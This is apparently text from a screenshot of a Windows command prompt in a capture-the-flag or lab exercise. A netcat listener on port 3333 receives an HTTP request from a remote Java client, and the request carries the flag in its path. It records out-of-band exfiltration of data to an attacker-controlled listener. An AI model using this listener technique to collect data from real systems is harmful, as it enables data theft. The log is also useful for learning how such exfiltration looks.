 选定 管理员: 命令提示符 - nc -lvvp 3333
^C
C:\>
C:\>nc -lvvp 3333
listening on [any] 3333 ...
117.21.200.166: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.31.138.255] from (UNKNOWN) [117.21.200.166] 8347: NO_DATA
GET /flag{e7e7845d-0b78-4d63-91dd-5e5273f0be76} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: www.xiaodi8.com:3333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive